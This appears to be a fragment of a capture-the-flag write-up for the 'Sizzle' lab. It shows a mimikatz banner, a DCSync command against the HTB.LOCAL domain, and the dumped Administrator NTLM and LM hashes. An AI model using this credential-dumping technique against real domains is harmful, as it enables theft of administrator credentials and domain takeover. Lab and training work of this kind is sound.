 .#####.   mimikatz 2.2.0 (x64) #18362 Oct  8 2019 14:30:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:Administrator /domain:HTB.LOCAL
[DC] 'HTB.LOCAL' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2018 1:32:41 PM
Object Security ID   : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID   : 500
Credentials:
Hash NTLM: f6b7160bfc91823792e0ac3a162c9267
ntlm- 0: f6b7160bfc91823792e0ac3a162c9267
ntlm- 1: c718f548c75062ada93250db208d3178
lm  - 0: 336d863559a3f7e69371a85ad959a675
DCSync Administrator